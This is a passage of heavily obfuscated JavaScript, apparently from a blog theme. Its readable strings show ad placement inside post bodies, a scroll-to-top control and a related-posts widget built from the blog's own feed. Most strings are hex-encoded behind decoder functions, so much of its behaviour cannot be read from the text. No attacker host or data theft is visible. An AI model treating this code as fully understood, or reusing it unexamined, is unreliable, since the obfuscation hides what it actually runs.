_0x22b5a3=document[_0x37ebd6('\x6c\x42\x53\x28',0x44)+_0x37ebd6('\x32\x48\x5b\x68',0xf7)]('\x2e\x70\x6f\x73\x74\x2d\x62\x6f\x64\x79'),_0x509234=_0x22b5a3[_0x2dc0de('\x4f\x51\x38\x50',0x495)+_0x2dc0de('\x72\x7a\x43\x57',0x313)]('\x64\x69\x76\x20\x3e\x20\x62\x72\x2c\x20'+_0x2dc0de(_0x37ebd6('\x78\x4c\x64\x52',0x23a),0x498)+_0x2dc0de('\x72\x7a\x43\x57',0x43f)+_0x2dc0de(_0x37ebd6('\x53\x42\x45\x50',-0x19e),0x36f)),_0x312652=Math[_0x2dc0de(_0x37ebd6('\x5e\x5e\x4e\x38',0x405),0x2fe)](0.2*_0x509234[_0x2dc0de(_0x37ebd6('\x72\x5b\x65\x48',-0x12c),0x35b)]),_0x51f7ca=Math[_0x2dc0de(_0x37ebd6('\x69\x67\x45\x5b',0xdf),0x39f)](0.5*_0x509234[_0x2dc0de('\x6c\x75\x28\x26',0x5a8)]),_0x5cbf85=document[_0x37ebd6('\x36\x24\x36\x6f',0x71)+_0x37ebd6('\x69\x67\x45\x5b',0x2b7)]('\x23\x4d\x69\x64\x64\x6c\x65\x2d\x41\x64'+_0x2dc0de(_0x37ebd6('\x78\x4c\x64\x52',0x2c1),0x326)+_0x2dc0de(_0x37ebd6('\x53\x42\x45\x50',0x227),0x522)+'\x6e\x74'),_0x431ff2=document[_0x2dc0de(_0x37ebd6('\x4f\x6c\x23\x2a',0x37e),0x438)+_0x2dc0de(_0x37ebd6('\x23\x6d\x4e\x46',0x502),0x5c8)](_0x37ebd6('\x53\x42\x45\x50',-0x157)+'\x70\x31'),_0x4851f7=document[_0x2dc0de(_0x37ebd6('\x5a\x6b\x40\x5e',0x1bc),0x330)+_0x2dc0de(_0x37ebd6('\x73\x65\x75\x76',-0x16f),0x472)](_0x37ebd6('\x65\x40\x78\x71',-0x198)+_0x37ebd6('\x4e\x32\x79\x4c',0x14b)+_0x37ebd6('\x36\x24\x36\x6f',0x2e)),_0x3eeded=document[_0x2dc0de(_0x37ebd6('\x32\x34\x43\x34',-0xe1),0x391)+_0x2dc0de('\x52\x6b\x40\x48',0x3c9)](_0x2dc0de(_0x37ebd6('\x35\x44\x31\x39',0x4e7),0x334)+_0x2dc0de(_0x37ebd6('\x36\x24\x36\x6f',0x2a7),0x5bf)+_0x2dc0de(_0x37ebd6('\x23\x6d\x4e\x46',0x175),0x3b9)+'\x74'),_0x534b3f=document[_0x2dc0de('\x6c\x48\x54\x2a',0x45e)+_0x2dc0de(_0x37ebd6('\x5a\x6b\x40\x5e',0x58),0x42d)](''),_0x348dd5=document[_0x37ebd6('\x76\x4f\x77\x57',0x1d9)+_0x37ebd6('\x74\x32\x68\x38',0x1d6)]('');function _0x37ebd6(_0x58a70a,_0xdd8005){return _0x5bc22a(_0xdd8005- -0x42f,_0x58a70a);}function _0x48393a(_0x23ca78,_0x462839){function _0x18a41b(_0x3062be,_0x56eb0c){return _0x2dc0de(_0x3062be,_0x56eb0c- -0x471);}function _0x4595c9(_0x4f31c2,_0x513f74){return _0x37ebd6(_0x513f74,_0x4f31c2-0x302);}_0x462839[_0x4595c9(0x697,'\x77\x48\x52\x30')][_0x18a41b('\x72\x7a\x43\x57',-0x95)+'\x72\x65'](_0x23ca78,_0x462839[_0x18a41b(_0x4595c9(0x48d,'\x41\x76\x28\x4d'),0x155)+'\x67']);}function _0x2dc0de(_0x5f31c3,_0x3f708e){return _0x30d551(_0x5f31c3,_0x3f708e-0x86);}null!=_0x4851f7&&'\x0a'!=_0x4851f7[_0x2dc0de('\x46\x65\x57\x41',0x3ac)]&&_0x22b5a3[_0x2dc0de('\x42\x4d\x4c\x21',0x54b)+'\x72\x65'](_0x4851f7,_0x22b5a3[_0x2dc0de('\x43\x49\x54\x23',0x2f4)][0x0]),null!=_0x3eeded&&'\x0a'!=_0x3eeded[_0x2dc0de(_0x37ebd6('\x32\x48\x5b\x68',0x429),0x309)]&&_0x22b5a3[_0x2dc0de(_0x37ebd6('\x56\x64\x63\x38',-0x8),0x3fb)+'\x64'](_0x3eeded),0x0<_0x509234[_0x2dc0de('\x36\x69\x4b\x23',0x420)]?(null!=_0x5cbf85&&'\x0a'!=_0x5cbf85[_0x2dc0de(_0x37ebd6('\x50\x6f\x4d\x40',0x113),0x503)]&&_0x48393a(_0x5cbf85,null!==_0x534b3f?_0x534b3f:_0x509234[_0x312652]),null!=_0x431ff2&&'\x0a'!=_0x431ff2[_0x2dc0de(_0x37ebd6('\x57\x53\x55\x54',0x4fe),0x3c6)]&&_0x48393a(_0x431ff2,null!==_0x348dd5?_0x348dd5:_0x509234[_0x51f7ca])):(_0x5cbf85[_0x2dc0de(_0x37ebd6('\x65\x40\x78\x71',0x3bb),0x392)][_0x2dc0de(_0x37ebd6('\x31\x34\x34\x50',-0x118),0x486)+'\x64'](_0x5cbf85),_0x431ff2[_0x2dc0de(_0x37ebd6('\x78\x4c\x64\x52',0x45e),0x43c)]['\x72\x65\x6d\x6f\x76\x65\x43\x68\x69\x6c'+'\x64'](_0x431ff2));}()),$(function(){function _0x36791c(_0x3b073b,_0x12eb84){return _0x30d551(_0x12eb84,_0x3b073b- -0x1a0);}function _0x2c38b8(_0x5bbe78,_0x8157ff){return _0x5bc22a(_0x8157ff- -0x571,_0x5bbe78);}$(_0x36791c(0x222,_0x2c38b8('\x75\x66\x69\x59',-0x25)))['\x6f\x6e'](_0x2c38b8('\x32\x73\x47\x31',0x3de),function(){function _0x64a007(_0x3fd762,_0x4afef4){return _0x36791c(_0x4afef4-0x311,_0x3fd762);}function _0x2444d6(_0x1364da,_0x15c334){return _0x2c38b8(_0x1364da,_0x15c334-0xae);}$(_0x2444d6('\x29\x72\x69\x34',-0x1e6)+_0x64a007('\x63\x48\x32\x53',0x3dd))[_0x64a007(_0x2444d6('\x29\x39\x35\x2a',0x79),0x49c)](0xaa);});}),$(_0x30d551(_0x5bc22a(0x41b,'\x78\x4c\x64\x52'),0x2c3))['\x6f\x6e'](_0x30d551(_0x5bc22a(0x52b,'\x35\x44\x31\x39'),0x43f),function(){function _0xe4d696(_0x27f68c,_0x1b199e){return _0x5bc22a(_0x27f68c- -0x299,_0x1b199e);}function _0x2f519b(_0x2ec972,_0x1eb6c6){return _0x30d551(_0x2ec972,_0x1eb6c6- -0x471);}$(this)[_0xe4d696(0x6c1,'\x50\x6f\x4d\x40')](_0x2f519b('\x43\x35\x62\x77',0x9f)+_0x2f519b('\x30\x49\x59\x4b',-0x7c))[_0x2f519b(_0xe4d696(0x572,'\x78\x4c\x64\x52'),0x5c)+'\x73'](_0xe4d696(0xf1,'\x56\x64\x63\x38'));});var a=document['\x71\x75\x65\x72\x79\x53\x65\x6c\x65\x63'+_0x30d551(_0x5bc22a(0x819,'\x72\x5b\x65\x48'),0x3ca)](_0x30d551('\x30\x49\x59\x4b',0x2e7)+_0x30d551(_0x5bc22a(0x7ec,'\x4f\x29\x28\x6d'),0x29a)),rootElement=document[_0x30d551(_0x5bc22a(0x389,'\x45\x41\x6f\x41'),0x40a)+_0x30d551(_0x5bc22a(0x948,'\x6c\x43\x5b\x36'),0x436)];function handleScroll(){function _0x2587d5(_0x298635,_0xabc76c){return _0x5bc22a(_0xabc76c- -0x24d,_0x298635);}function _0x223900(_0x50e4b3,_0x1f0dce){return _0x30d551(_0x50e4b3,_0x1f0dce- -0xd9);}var _0x55531b=rootElement[_0x223900(_0x2587d5('\x65\x40\x78\x71',0x33d),0x1ed)+'\x68\x74']-rootElement[_0x223900('\x7a\x48\x62\x26',0x264)+'\x68\x74'];0.15<rootElement[_0x223900(_0x2587d5('\x32\x73\x47\x31',0x64a),0x1b9)]/_0x55531b?a[_0x2587d5('\x32\x34\x43\x34',0x28b)][_0x2587d5('\x4e\x32\x79\x4c',0x207)](_0x223900('\x35\x67\x33\x51',0x27a)):a[_0x223900(_0x2587d5('\x29\x72\x69\x34',0x15a),0x23a)][_0x223900(_0x2587d5('\x35\x44\x31\x39',0x638),0x3e1)](_0x223900(_0x2587d5('\x46\x6b\x77\x4e',0x5ce),0x2cf));}function scrollToTop(){function _0x4e87a2(_0x59ba5a,_0x3a1f4c){return _0x5bc22a(_0x3a1f4c- -0x1a9,_0x59ba5a);}rootElement[_0x4e87a2('\x50\x6f\x4d\x40',0x412)]({'\x74\x6f\x70':0x0,'\x62\x65\x68\x61\x76\x69\x6f\x72':_0x4e87a2('\x32\x73\x47\x31',0x3a2)});}document[_0x30d551(_0x5bc22a(0x8ab,'\x75\x66\x69\x59'),0x504)+_0x30d551(_0x5bc22a(0x783,'\x72\x5b\x65\x48'),0x47b)](_0x30d551(_0x5bc22a(0x3f1,'\x72\x5a\x74\x25'),0x50c),handleScroll),function(_0x33ff01){function _0x32d31c(_0x2a37a0,_0x68cd20){return _0x30d551(_0x2a37a0,_0x68cd20-0x19b);}function _0x49ba23(_0x594200,_0x5c2a35){return _0x5bc22a(_0x5c2a35- -0x37f,_0x594200);}var _0x3ef314=_0x33ff01(_0x32d31c('\x42\x24\x52\x49',0x44a)+_0x32d31c(_0x49ba23('\x39\x44\x4e\x75',0x1cb),0x5eb)+_0x32d31c(_0x49ba23('\x31\x34\x34\x50',0x3e8),0x6b0));_0x33ff01[_0x49ba23('\x72\x5b\x65\x48',0x1f8)](_0x3ef314[_0x49ba23('\x29\x72\x69\x34',0x522)](_0x32d31c('\x77\x7a\x5e\x54',0x61c)),function(_0x4233c5){function _0x591f17(_0x3b9e1f,_0xdd7f46){return _0x32d31c(_0x3b9e1f,_0xdd7f46- -0x44e);}function _0x1e8cd7(_0x46ccb3,_0x3fb4a3){return _0x49ba23(_0x46ccb3,_0x3fb4a3- -0xe9);}var _0x39a8cb=0x1==_0x33ff01(_0x4233c5)[_0x591f17('\x5d\x6b\x7a\x69',0x1)](_0x591f17(_0x1e8cd7('\x4f\x29\x28\x6d',-0x95),0x12b))[_0x591f17(_0x1e8cd7('\x46\x6b\x77\x4e',0x1),0x1e6)]?'\x3c\x69\x6d\x67\x20\x73\x72\x63\x3d\x27'+_0x33ff01(_0x4233c5)[_0x591f17(_0x1e8cd7('\x76\x4f\x77\x57',0x330),0x235)](_0x591f17('\x46\x65\x57\x41',0x144))[_0x591f17(_0x1e8cd7('\x53\x42\x45\x50',0x3a0),0x1e5)](_0x1e8cd7('\x72\x5a\x74\x25',0x252))+(_0x591f17(_0x1e8cd7('\x46\x6b\x77\x4e',0x1a8),-0x2f)+_0x591f17(_0x1e8cd7('\x65\x69\x79\x4d',0x11e),0xe0)):'';_0x3ef314[_0x591f17(_0x1e8cd7('\x35\x44\x31\x39',-0x1c4),0x24)](_0x39a8cb+_0x591f17(_0x1e8cd7('\x65\x69\x79\x4d',-0x146),0x119)+_0x33ff01(_0x4233c5)[_0x591f17('\x63\x44\x63\x66',0x173)](_0x1e8cd7('\x4c\x29\x31\x5b',0x220)+_0x591f17(_0x1e8cd7('\x42\x28\x4f\x70',-0xbb),0x10a))[_0x591f17('\x63\x48\x32\x53',0x15b)]()+_0x1e8cd7('\x32\x48\x5b\x68',0x433));},_0x32d31c(_0x49ba23('\x73\x65\x75\x76',0x5b5),0x6d8));}(jQuery),$(_0x30d551(_0x5bc22a(0x53e,'\x74\x32\x68\x38'),0x38e)+'\x74\x73')[_0x30d551(_0x5bc22a(0x859,'\x4e\x32\x79\x4c'),0x358)](function(){function _0x43e27f(_0x3a756c,_0x3a8071){return _0x5bc22a(_0x3a8071-0x105,_0x3a756c);}function _0x48b1e3(_0x38d1d3,_0x23eacd){return _0x30d551(_0x23eacd,_0x38d1d3- -0x22d);}$[_0x48b1e3(0x1a3,_0x43e27f('\x23\x6d\x4e\x46',0x81d))]({'\x75\x72\x6c':_0x43e27f('\x72\x5b\x65\x48',0x824)+_0x48b1e3(0xb1,_0x43e27f('\x46\x6b\x77\x4e',0x81a))+_0x48b1e3(0x51,_0x43e27f('\x6a\x68\x26\x6b',0x37f))+_0x48b1e3(0x64,_0x43e27f('\x31\x34\x34\x50',0x4bb)),'\x74\x79\x70\x65':_0x48b1e3(0x146,_0x43e27f('\x32\x34\x43\x34',0x7a4)),'\x64\x61\x74\x61\x54\x79\x70\x65':_0x43e27f('\x31\x34\x34\x50',0x3ac),'\x73\x75\x63\x63\x65\x73\x73':function(_0x4ed8fd){function _0x4226cb(_0x517d67,_0xacfcac){return _0x48b1e3(_0xacfcac-0x130,_0x517d67);}function _0x59b6f6(_0x301da4,_0x4c3abc){return _0x43e27f(_0x301da4,_0x4c3abc- -0xcc);}0x0==(_0x4ed8fd=Math[_0x4226cb(_0x59b6f6('\x39\x44\x4e\x75',0x71e),0x2a4)](Math[_0x4226cb('\x36\x78\x39\x5b',0x3e5)]()*((_0x4ed8fd=_0x4ed8fd[_0x4226cb('\x45\x6c\x62\x58',0x288)][_0x59b6f6('\x50\x6f\x4d\x40',0x545)][_0x4226cb('\x45\x6c\x62\x58',0x1d8)]-0x3)-0x0+0x1))+0x0)&&(_0x4ed8fd=Math[_0x4226cb(_0x59b6f6('\x53\x73\x50\x61',0x8c7),0x1c5)](Math[_0x59b6f6('\x53\x73\x50\x61',0x8b6)]()*(_0x4ed8fd-0x0+0x1))+0x1),$[_0x4226cb(_0x59b6f6('\x6c\x43\x5b\x36',0x335),0x213)]({'\x75\x72\x6c':_0x4226cb(_0x59b6f6('\x42\x28\x4f\x70',0x7d5),0x290)+'\x74\x73\x2f\x64\x65\x66\x61\x75\x6c\x74'+_0x4226cb(_0x59b6f6('\x47\x6d\x66\x77',0x7a9),0x1e3)+_0x4226cb(_0x59b6f6('\x50\x6f\x4d\x40',0x501),0x1fa)+_0x4226cb(_0x59b6f6('\x32\x34\x43\x34',0x5a9),0x277)+'\x78\x3d'+_0x4ed8fd+_0x4226cb(_0x59b6f6('\x73\x65\x75\x76',0x73d),0x252)+_0x59b6f6('\x45\x41\x6f\x41',0x62b),'\x74\x79\x70\x65':_0x4226cb(_0x59b6f6('\x42\x28\x4f\x70',0x43b),0x432),'\x64\x61\x74\x61\x54\x79\x70\x65':_0x59b6f6('\x26\x58\x21\x32',0x464),'\x73\x75\x63\x63\x65\x73\x73':function(_0x4d0cc6){for(var _0x52a252='',_0x3dce3b='\x3c\x64\x69\x76\x20\x63\x6c\x61\x73\x73'+_0x2bf5f1(0x22e,_0x2d5b0d('\x6d\x79\x32\x6b',-0x65))+_0x2bf5f1(0x350,_0x2d5b0d('\x4c\x29\x31\x5b',0x195)),_0xc895c8=0x0;_0xc895c8<_0x4d0cc6['\x66\x65\x65\x64'][_0x2bf5f1(0x2fc,_0x2d5b0d('\x57\x53\x55\x54',-0x19c))][_0x2d5b0d('\x69\x67\x45\x5b',-0x12e)];_0xc895c8++){for(var _0x7c99f0=0x0;_0x7c99f0<_0x4d0cc6[_0x2d5b0d('\x70\x61\x4a\x36',0xf4)][_0x2bf5f1(0x16e,'\x46\x65\x57\x41')][_0xc895c8][_0x2bf5f1(0x3a7,'\x63\x48\x32\x53')][_0x2d5b0d('\x75\x66\x69\x59',0x13d)];_0x7c99f0++)if(_0x2bf5f1(0x2f5,_0x2d5b0d('\x31\x34\x34\x50',0x173))==_0x4d0cc6[_0x2d5b0d('\x4f\x29\x28\x6d',0x1c3)][_0x2bf5f1(0x1c9,_0x2d5b0d('\x31\x34\x34\x50',0x370))][_0xc895c8][_0x2bf5f1(0x15a,_0x2d5b0d('\x73\x65\x75\x76',0x2fc))][_0x7c99f0][_0x2d5b0d('\x65\x69\x79\x4d',-0x6c)]){_0x52a252=_0x4d0cc6[_0x2bf5f1(0x271,_0x2d5b0d('\x45\x41\x6f\x41',0x3b3))][_0x2bf5f1(0x163,'\x42\x24\x52\x49')][_0xc895c8][_0x2bf5f1(0x1d4,_0x2d5b0d('\x77\x48\x52\x30',0x20b))][_0x7c99f0][_0x2bf5f1(0x3d6,_0x2d5b0d('\x42\x28\x4f\x70',0xa4))];break;}var _0x5d46a4=_0x4d0cc6[_0x2bf5f1(0x307,_0x2d5b0d('\x35\x44\x31\x39',0x59))][_0x2bf5f1(0x152,_0x2d5b0d('\x41\x76\x28\x4d',0x325))][_0xc895c8][_0x2bf5f1(0x41d,_0x2d5b0d('\x72\x5b\x65\x48',0x3de))]['\x24\x74'],_0x382a10=_0x4d0cc6[_0x2d5b0d('\x72\x5b\x65\x48',-0x118)][_0x2bf5f1(0x15c,'\x6c\x48\x54\x2a')][_0xc895c8][_0x2bf5f1(0x248,_0x2d5b0d('\x41\x76\x28\x4d',-0x28a))][0x0][_0x2d5b0d('\x6a\x68\x26\x6b',-0x232)],_0x112993=(_0x4d0cc6[_0x2bf5f1(0x335,_0x2d5b0d('\x53\x73\x50\x61',0x296))][_0x2bf5f1(0x16a,_0x2d5b0d('\x53\x78\x30\x47',0x382))][_0xc895c8][_0x2bf5f1(0x1d3,_0x2d5b0d('\x4f\x6c\x23\x2a',0x7e))][0x0][_0x2bf5f1(0x186,'\x52\x6b\x40\x48')]['\x24\x74'],_0x4d0cc6[_0x2d5b0d('\x35\x44\x31\x39',0x1ad)][_0x2bf5f1(0x28c,_0x2d5b0d('\x56\x64\x63\x38',-0x1a0))][_0xc895c8][_0x2bf5f1(0x1b6,_0x2d5b0d('\x26\x58\x21\x32',0x9d))]['\x24\x74']),_0x5a28db=_0x112993[_0x2d5b0d('\x72\x5b\x65\x48',0x354)](0x0,0x4),_0x4df5fc=_0x112993[_0x2bf5f1(0x3d9,'\x5d\x6b\x7a\x69')](0x5,0x7),_0x17485f=_0x112993['\x73\x75\x62\x73\x74\x72\x69\x6e\x67'](0x8,0xa),_0x24df6d=month[parseInt(_0x4df5fc,0xa)]+'\x20'+_0x17485f+'\x2c\x20'+_0x5a28db,_0x735542=_0x4d0cc6[_0x2bf5f1(0x230,_0x2d5b0d('\x57\x53\x55\x54',0x32b))][_0x2bf5f1(0x234,_0x2d5b0d('\x4c\x29\x31\x5b',0x2a1))][_0xc895c8][_0x2d5b0d('\x46\x6b\x77\x4e',0xd7)]['\x24\x74'],_0x5efb05=$(_0x2bf5f1(0x194,_0x2d5b0d('\x4f\x6c\x23\x2a',0x12c)))[_0x2bf5f1(0x414,_0x2d5b0d('\x26\x58\x21\x32',0x3c9))](_0x735542);if(0x78<(m=_0x735542[_0x2bf5f1(0x37f,'\x45\x48\x6e\x6a')](/<\S[^>]*>/g,''))[_0x2bf5f1(0x3d5,_0x2d5b0d('\x5a\x6b\x40\x5e',-0x67))]&&(m=m[_0x2bf5f1(0x29d,_0x2d5b0d('\x53\x78\x30\x47',-0x180))](0x0,0x78)+'\x2e\x2e\x2e'),-0x1<_0x735542[_0x2bf5f1(0x422,_0x2d5b0d('\x23\x6d\x4e\x46',0x22b))](_0x2bf5f1(0x17b,'\x42\x24\x52\x49')+_0x2bf5f1(0x2da,'\x34\x4c\x33\x53')+_0x2bf5f1(0x418,_0x2d5b0d('\x53\x73\x50\x61',-0x1de))))var _0xbb899a=_0x4d0cc6[_0x2bf5f1(0x2d9,_0x2d5b0d('\x29\x39\x35\x2a',0x3c4))][_0x2bf5f1(0x16a,_0x2d5b0d('\x56\x64\x63\x38',0x81))][_0xc895c8]['\x6d\x65\x64\x69\x61\x24\x74\x68\x75\x6d'+_0x2bf5f1(0x211,_0x2d5b0d('\x32\x34\x43\x34',0x29a))][_0x2bf5f1(0x3c5,_0x2d5b0d('\x53\x71\x24\x23',-0x84))][_0x2d5b0d('\x32\x73\x47\x31',-0x1e4)](_0x2bf5f1(0x432,_0x2d5b0d('\x4c\x29\x31\x5b',0x74))+'\x70\x67',_0x2bf5f1(0x34d,_0x2d5b0d('\x32\x34\x43\x34',0x30b))+_0x2d5b0d('\x31\x34\x34\x50',-0x50))[_0x2bf5f1(0x267,'\x48\x59\x63\x44')](_0x2bf5f1(0x21d,_0x2d5b0d('\x36\x24\x36\x6f',0x3c0))+'\x70\x67',_0x2bf5f1(0x1bf,_0x2d5b0d('\x6d\x79\x32\x6b',0x33c))+_0x2bf5f1(0x39d,_0x2d5b0d('\x32\x34\x43\x34',0x1e7)))[_0x2d5b0d('\x45\x41\x6f\x41',0x30a)](/s72-(c|.*?-c)/,'\x77'+widthSize+'\x2d\x68'+heightSize);else{if(_0x735542[_0x2bf5f1(0x3c0,'\x6b\x29\x43\x63')](_0x2d5b0d('\x39\x44\x4e\x75',0x7a))>-0x1)var _0xbb899a=_0x5efb05[_0x2bf5f1(0x39f,'\x2a\x4e\x4c\x2a')](_0x2bf5f1(0x2e8,_0x2d5b0d('\x66\x32\x53\x28',-0x4b)))[_0x2bf5f1(0x2d8,_0x2d5b0d('\x5e\x5e\x4e\x38',0x21c))](_0x2bf5f1(0x314,_0x2d5b0d('\x76\x4f\x77\x57',0x300)))[_0x2bf5f1(0x165,_0x2d5b0d('\x65\x69\x79\x4d',-0x26d))](_0x2bf5f1(0x217,_0x2d5b0d('\x50\x6f\x4d\x40',0x126))+'\x70\x67',_0x2bf5f1(0x190,_0x2d5b0d('\x57\x53\x55\x54',0x2a5))+_0x2bf5f1(0x3a4,_0x2d5b0d('\x67\x5d\x6e\x7a',-0x42)))[_0x2d5b0d('\x75\x66\x69\x59',-0x1c)](/s72-(c|.*?-c)/,'\x77'+widthSize+'\x2d\x68'+heightSize);else var _0xbb899a=noIMG;}0x0==_0xc895c8?_0x3dce3b+=_0x2bf5f1(0x155,_0x2d5b0d('\x6d\x79\x32\x6b',0x24d))+_0x2d5b0d('\x69\x67\x45\x5b',0x114)+_0x2bf5f1(0x23c,'\x46\x79\x24\x4c')+_0x2bf5f1(0x37c,_0x2d5b0d('\x65\x69\x79\x4d',0x18c))+_0x2d5b0d('\x56\x64\x63\x38',-0x43)+_0x2bf5f1(0x2f6,_0x2d5b0d('\x65\x69\x79\x4d',0x13b))+_0x2bf5f1(0x2e9,_0x2d5b0d('\x35\x44\x31\x39',0x283))+_0x2d5b0d('\x36\x24\x36\x6f',0x23)+_0x2bf5f1(0x1b3,_0x2d5b0d('\x65\x69\x79\x4d',-0x1f7))+('\x67\x22\x3e\x3c\x61\x20\x68\x72\x65\x66'+'\x3d\x22')+_0x52a252+('\x22\x3e\x3c\x69\x6d\x67\x20\x63\x6c\x61'+_0x2d5b0d('\x35\x44\x31\x39',0x383)+_0x2bf5f1(0x1b4,_0x2d5b0d('\x50\x6f\x4d\x40',0x118))+_0x2d5b0d('\x5a\x6b\x40\x5e',0x282))+_0x2bf5f1(0x372,_0x2d5b0d('\x78\x4c\x64\x52',0x2eb))+'\x3d\x22'+_0xbb899a+_0x2d5b0d('\x4f\x6c\x23\x2a',0x423)+imglazy+('\x22\x20\x64\x61\x74\x61\x2d\x73\x69\x7a'+_0x2d5b0d('\x31\x34\x34\x50',0x164)+_0x2bf5f1(0x304,'\x66\x24\x6e\x58'))+_0x2bf5f1(0x417,_0x2d5b0d('\x32\x34\x43\x34',0x419))+_0x2bf5f1(0x193,_0x2d5b0d('\x70\x61\x4a\x36',0xf))+_0x5d46a4+_0x2bf5f1(0x376,_0x2d5b0d('\x36\x66\x32\x67',0x2e2))+_0x5d46a4+(_0x2bf5f1(0x257,_0x2d5b0d('\x65\x40\x78\x71',0x194))+_0x2bf5f1(0x342,_0x2d5b0d('\x47\x6d\x66\x77',0x15d))+_0x2bf5f1(0x1dc,_0x2d5b0d('\x4c\x29\x31\x5b',0x351))+_0x2bf5f1(0x1f9,_0x2d5b0d('\x4c\x29\x31\x5b',-0x15b))+_0x2bf5f1(0x279,_0x2d5b0d('\x45\x41\x6f\x41',0x24f))+_0x2bf5f1(0x396,_0x2d5b0d('\x41\x76\x28\x4d',0x3fc))+_0x2bf5f1(0x281,_0x2d5b0d('\x57\x53\x55\x54',-0x13b)))+(_0x2d5b0d('\x69\x67\x45\x5b',-0x1a4)+'\x3c\x61\x20\x68\x72\x65\x66\x3d\x22')+_0x52a252+_0x2bf5f1(0x256,_0x2d5b0d('\x4e\x32\x79\x4c',-0x18b))+_0x5d46a4+'\x22\x3e'+_0x5d46a4+(_0x2bf5f1(0x397,_0x2d5b0d('\x65\x40\x78\x71',0xba))+_0x2bf5f1(0x1ec,'\x6b\x23\x61\x6e')+_0x2bf5f1(0x3e9,_0x2d5b0d('\x4e\x32\x79\x4c',0x385))+_0x2bf5f1(0x1ab,'\x6b\x5a\x67\x4a')+_0x2bf5f1(0x40d,_0x2d5b0d('\x75\x66\x69\x59',-0x73))+_0x2bf5f1(0x171,_0x2d5b0d('\x29\x72\x69\x34',0x127))+_0x2bf5f1(0x3d8,_0x2d5b0d('\x4f\x29\x28\x6d',0xb1))+_0x2bf5f1(0x42a,_0x2d5b0d('\x6c\x43\x5b\x36',0x1ae))+_0x2d5b0d('\x75\x66\x69\x59',0x1b0))+_0x2bf5f1(0x364,_0x2d5b0d('\x72\x5b\x65\x48',0x32d))+'\x6c\x2f'+_0x382a10+(_0x2bf5f1(0x295,_0x2d5b0d('\x69\x67\x45\x5b',0x12a))+_0x2bf5f1(0x219,_0x2d5b0d('\x23\x6d\x4e\x46',0x96)))+_0x382a10+(_0x2bf5f1(0x34c,'\x35\x67\x33\x51')+_0x2d5b0d('\x45\x41\x6f\x41',0x1b))+_0x2bf5f1(0x17d,_0x2d5b0d('\x78\x4c\x64\x52',0xf3))+_0x2d5b0d('\x53\x73\x50\x61',0x284)+_0x24df6d+('\x3c\x2f\x74\x69\x6d\x65\x3e\x3c\x2f\x64'+_0x2bf5f1(0x311,_0x2d5b0d('\x6a\x68\x26\x6b',-0x274)))+_0x2bf5f1(0x18c,_0x2d5b0d('\x26\x58\x21\x32',0x358))+_0x2bf5f1(0x341,'\x6c\x48\x54\x2a')+m+(_0x2bf5f1(0x41b,_0x2d5b0d('\x57\x53\x55\x54',0x92))+_0x2bf5f1(0x3fd,_0x2d5b0d('\x6c\x42\x53\x28',-0x30)))+'\x76\x3e':0x1==_0xc895c8?_0x3dce3b+=_0x2bf5f1(0x269,_0x2d5b0d('\x53\x73\x50\x61',-0x90))+_0x2bf5f1(0x359,_0x2d5b0d('\x53\x78\x30\x47',0xdc))+_0x2bf5f1(0x182,_0x2d5b0d('\x5e\x5e\x4e\x38',-0x149))+_0x2bf5f1(0x2b0,_0x2d5b0d('\x6d\x79\x32\x6b',0x166))+_0x2bf5f1(0x3b7,_0x2d5b0d('\x23\x6d\x4e\x46',-0x212))+_0x2bf5f1(0x3e2,_0x2d5b0d('\x41\x76\x28\x4d',0x109))+_0x2bf5f1(0x406,'\x6d\x5d\x21\x58')+_0x2d5b0d('\x72\x5b\x65\x48',-0x2b3)+_0x2bf5f1(0x36e,'\x29\x28\x52\x35')+_0x2bf5f1(0x24d,_0x2d5b0d('\x56\x64\x63\x38',-0x1c0))+_0x2d5b0d('\x72\x5b\x65\x48',0x290)+_0x52a252+(_0x2d5b0d('\x72\x5a\x74\x25',0x159)+_0x2bf5f1(0x1e1,_0x2d5b0d('\x46\x6b\x77\x4e',-0xb1))+'\x61\x64\x22\x20\x64\x61\x74\x61\x2d\x73'+_0x2bf5f1(0x2c8,_0x2d5b0d('\x4f\x6c\x23\x2a',0xdb)))+_0x2bf5f1(0x2d1,_0x2d5b0d('\x6a\x68\x26\x6b',0x285))+'\x3d\x22'+_0xbb899a+_0x2bf5f1(0x358,'\x6c\x75\x28\x26')+imglazy+(_0x2bf5f1(0x37e,_0x2d5b0d('\x74\x32\x68\x38',0x157))+_0x2bf5f1(0x2f3,_0x2d5b0d('\x72\x5a\x74\x25',0x2cf))+_0x2bf5f1(0x2ca,_0x2d5b0d('\x46\x6b\x77\x4e',0x1af))+_0x2bf5f1(0x17f,_0x2d5b0d('\x74\x32\x68\x38',0xce))+_0x2bf5f1(0x1cc,_0x2d5b0d('\x26\x58\x21\x32',-0x16d)))+_0x5d46a4+_0x2bf5f1(0x250,_0x2d5b0d('\x39\x44\x4e\x75',-0x75))+_0x5d46a4+(_0x2bf5f1(0x2b7,_0x2d5b0d('\x53\x73\x50\x61',0x9e))+_0x2bf5f1(0x426,_0x2d5b0d('\x4f\x6c\x23\x2a',0x21a))+_0x2d5b0d('\x31\x65\x42\x71',-0x2ba)+_0x2bf5f1(0x17a,_0x2d5b0d('\x73\x65\x75\x76',0x22c))+_0x2bf5f1(0x399,_0x2d5b0d('\x76\x4f\x77\x57',-0x132))+'\x70\x6f\x73\x74\x2d\x74\x69\x74\x6c\x65')+_0x2bf5f1(0x3c2,_0x2d5b0d('\x41\x76\x28\x4d',-0x29d))+'\x22'+_0x52a252+_0x2d5b0d('\x31\x65\x42\x71',-0x66)+_0x5d46a4+'\x22\x3e'+_0x5d46a4+(_0x2bf5f1(0x3dc,'\x6c\x48\x54\x2a')+_0x2d5b0d('\x45\x41\x6f\x41',0x2b1)+_0x2bf5f1(0x2dc,_0x2d5b0d('\x76\x4f\x77\x57',0x36))+_0x2d5b0d('\x73\x65\x75\x76',0x3)+_0x2bf5f1(0x33c,'\x34\x4c\x33\x53')+_0x2bf5f1(0x39b,_0x2d5b0d('\x77\x48\x52\x30',-0x1d1))+_0x2d5b0d('\x57\x53\x55\x54',0x1be)+_0x2bf5f1(0x216,'\x6d\x5d\x21\x58')+_0x2d5b0d('\x69\x67\x45\x5b',-0x22e))+_0x2bf5f1(0x28d,_0x2d5b0d('\x4f\x6c\x23\x2a',0x3f9))+'\x6c\x2f'+_0x382a10+(_0x2bf5f1(0x435,_0x2d5b0d('\x76\x4f\x77\x57',-0x272))+_0x2bf5f1(0x2a0,'\x6b\x29\x43\x63'))+_0x382a10+(_0x2d5b0d('\x32\x48\x5b\x68',0x11f)+_0x2bf5f1(0x36f,_0x2d5b0d('\x6c\x42\x53\x28',0x1a1)))+_0x2bf5f1(0x259,_0x2d5b0d('\x53\x71\x24\x23',0xb0